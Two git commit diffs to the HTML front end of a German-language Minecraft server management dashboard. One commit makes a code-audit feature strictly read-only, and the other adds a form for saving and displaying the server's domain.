
==== commit bd4ba615: "v85.1.1: hard read-only guard for minecraft-server-dashboard (is_readonly_upstream_repo + blocked_by" ====
--- a/static/index.html
+++ b/static/index.html
@@ -747,8 +747,8 @@
             <div style="font-size:0.78rem;font-weight:700;color:var(--gold);margin-bottom:6px;">🩺 1-Klick Code-Doctor für `minecraft-server-dashboard`</div>
             <div class="input-row" style="margin-bottom:6px;">
               <input type="text" id="mc-audit-dir" value="C:\\minecraft-server-dashboard" title="Pfad zum Dashboard-Ordner" />
-              <button class="btn secondary" onclick="mcAudit(false)">🔍 Audit (read-only)</button>
-              <button class="btn danger" onclick="mcAudit(true)">🛠️ Fixes anwenden (.bak)</button>
+              <button class="btn secondary" onclick="mcAudit()">🔍 Audit starten (strikt read-only)</button>
+              <span class="badge red" title="Harte Regel: dieses Repository wird niemals bearbeitet, gepusht oder gelöscht">🛑 Repo geschützt</span>
             </div>
             <div id="mc-audit-result" style="font-size:0.77rem;"></div>
           </div>
@@ -1664,23 +1664,22 @@
       document.getElementById('mc-extra').innerHTML = `<pre class="code-out" style="max-height:240px;">${JSON.stringify(d, null, 2)}</pre>`;
     }
 
-    async function mcAudit(applyFixes) {
+    async function mcAudit() {
       const dir = document.getElementById('mc-audit-dir').value;
       const el = document.getElementById('mc-audit-result');
-      el.innerHTML = applyFixes ? '🛠️ Wende Fixes an (Backups als .jarvis.bak)...' : '🔍 Prüfe Ordner (read-only)...';
+      el.innerHTML = '🔍 Prüfe Ordner (strikt read-only, es wird nichts verändert)...';
       const res = await fetch('/api/sovereign/mc-audit-heal', {
-        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({target_dir: dir, apply_fixes: applyFixes})
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({target_dir: dir})
       });
       const d = await res.json();
       const issues = d.issues_found || [];
-      const patches = d.patches_applied || [];
       const bp = d.ready_made_fixes || {};
       el.innerHTML =
-        `<div style="color:${d.exists_locally ? 'var(--green)' : 'var(--gold)'};font-weight:700;">${d.exists_locally ? `✅ ${issues.length} Befund(e) im Ordner geprüft` : '📦 Ordner nicht in dieser Sandbox — 1-Klick-Fix-Blueprint bereit'}</div>
+        `<div style="color:${d.exists_locally ? 'var(--green)' : 'var(--gold)'};font-weight:700;">${d.exists_locally ? `✅ ${issues.length} Befund(e) im Ordner geprüft` : '📦 Ordner nicht in dieser Sandbox — Fix-Blueprint zum manuellen Anwenden bereit'}</div>
          <div style="color:var(--muted);margin:3px 0 6px;">${d.message || ''}</div>` +
         (issues.length ? `<ul style="margin:6px 0 0 16px;">${issues.map(i => `<li><span class="badge ${i.severity === 'CRITICAL' || i.severity === 'HIGH' ? 'red' : 'gold'}">${i.severity}</span> <strong>${i.title}</strong><br><span style="color:var(--muted);font-size:0.72rem;">${i.file} → ${i.fix}</span></li>`).join('')}</ul>` : '') +
-        (patches.length ? `<div style="margin-top:6px;color:var(--green);">✅ Angewendet: ${patches.join(' · ')}</div>` : '<div style="margin-top:6px;color:var(--muted);">Audit-Modus: nichts verändert (read-only). Backups entstehen als <code>.jarvis.bak</code>.</div>') +
-        (bp.ultra_low_ram_start_cmd ? `<details style="margin-top:6px;"><summary style="cursor:pointer;color:var(--cyan);font-size:0.75rem;">📜 Fertige Fix-Snippets &amp; Low-RAM Startbefehl</summary><pre class="code-out" style="max-height:200px;margin-top:6px;">${[bp.mail_service_fix, bp.player_auth_fix, bp.ultra_low_ram_start_cmd].filter(Boolean).join('\n\n')}</pre></details>` : '');
+        `<div style="margin-top:6px;color:var(--green);">🛑 STRICT READ-ONLY: In dieses Repository wird nie geschrieben, gepusht oder gelöscht — 0 Dateien verändert.</div>` +
+        (bp.ultra_low_ram_start_cmd ? `<details style="margin-top:6px;"><summary style="cursor:pointer;color:var(--cyan);font-size:0.75rem;">📜 Fix-Snippets zum manuellen Übernehmen &amp; Low-RAM Startbefehl</summary><pre class="code-out" style="max-height:200px;margin-top:6px;">${[bp.mail_service_fix, bp.player_auth_fix, bp.ultra_low_ram_start_cmd].filter(Boolean).join('\n\n')}</pre></details>` : '');
     }
 
     async function shieldBlock() {

==== commit e7b1a568: "v85.2.0: Domain-Scout (JarvisRealm-Empfehlung, 164 Endungen registry-geprueft) + persistente Server-" ====
--- a/static/index.html
+++ b/static/index.html
@@ -739,6 +739,11 @@
             <button class="btn danger" onclick="mcControl('emergency_lockdown')">🚨 Lockdown</button>
             <button class="btn secondary" onclick="mcUpdates()">⬆️ PaperMC-Updates</button>
           </div>
+          <div class="input-row" style="margin-bottom:8px;">
+            <input type="text" id="mc-domain-input" placeholder="Server-Domain, z.B. jarvisrealm.com (nach dem Kauf hier eintragen)" />
+            <button class="btn secondary" onclick="saveServerDomain()">💾 Domain speichern</button>
+          </div>
+          <div id="mc-domain-result" style="font-size:0.76rem;color:var(--green);margin-bottom:6px;"></div>
           <div class="input-row" style="margin-bottom:8px;">
             <input type="text" id="mc-cmd-input" placeholder="Beliebiger RCON-Befehl, z.B. say Hallo Sir" />
             <button class="btn" onclick="mcControl('rcon', document.getElementById('mc-cmd-input').value)">RCON ⚡</button>
@@ -1598,8 +1603,13 @@
           <tr><td>RCON 25575 (nur localhost)</td><td style="text-align:right;">${dot(isOpen(mc.mc_rcon_port_25575))}</td></tr>
           <tr><td>Dashboard 3000</td><td style="text-align:right;">${dot(isOpen(mc.dashboard_port_3000))}</td></tr>
         </table>
-        <div style="margin-top:6px;font-size:0.74rem;color:var(--muted);">Dashboard-API: <strong style="color:var(--cyan);">${mc.dashboard_api_status || 'n/a'}</strong> · Letzte Guardian-Aktionen: <strong>${(mc.recent_actions || []).length}</strong></div>`;
+        <div style="margin-top:6px;font-size:0.74rem;color:var(--muted);">Dashboard-API: <strong style="color:var(--cyan);">${mc.dashboard_api_status || 'n/a'}</strong> · Letzte Guardian-Aktionen: <strong>${(mc.recent_actions || []).length}</strong></div>
+        ${(mc.config && mc.config.server_domain) ? `<div style="margin-top:8px;padding:8px 10px;background:rgba(0,255,157,0.08);border:1px solid rgba(0,255,157,0.35);border-radius:8px;font-size:0.79rem;">
+          🌐 <strong style="color:var(--green);">Spieler-Adresse:</strong> <code style="color:var(--gold);font-size:0.92rem;">${mc.config.server_domain}</code>
+          <span style="color:var(--muted);"> · play.${mc.config.server_domain}</span></div>` : `<div style="margin-top:8px;font-size:0.76rem;color:var(--gold);">🌐 Noch keine Server-Domain gesetzt — unten eintragen, sobald die Domain registriert ist.</div>`}`;
       const cfg = mc.config || {};
+      const domField = document.getElementById('mc-domain-input');
+      if (domField && !domField.value && cfg.server_domain) domField.value = cfg.server_domain;
       document.getElementById('mc-extra').innerHTML = Object.keys(cfg).length ? `
         <details><summary style="font-size:0.76rem;color:var(--cyan);cursor:pointer;">⚙️ Guardian-Konfiguration (RCon/Auto-Heal)</summary>
         <pre class="code-out" style="max-height:150px;margin-top:6px;">${JSON.stringify(cfg, null, 2)}</pre></details>` : '';
@@ -1646,6 +1656,21 @@
       loadSovereign();
     }
 
+    async function saveServerDomain() {
+      const el = document.getElementById('mc-domain-result');
+      const domain = document.getElementById('mc-domain-input').value.trim();
+      const res = await fetch('/api/sovereign/set-domain', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({domain})
+      });
+      const d = await res.json();
+      if (!d.ok) { el.style.color = 'var(--red)'; el.textContent = '❌ ' + (d.error || 'Fehler'); return; }
+      el.style.color = 'var(--green)';
+      el.innerHTML = d.server_domain
+        ? `✅ Gespeichert: <strong>${d.join_address}</strong> — Spieler joinen mit <code>${d.join_address}</code><br><span style="color:var(--muted);">DNS: ${d.dns_records.join(' &nbsp;|&nbsp; ')}</span>`
+        : 'Domain entfernt.';
+      loadSovereign();
+    }
+
     async function mcControl(action, command) {
       const res = await fetch('/api/sovereign/mc-control', {
         method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({action, command: command || ''})
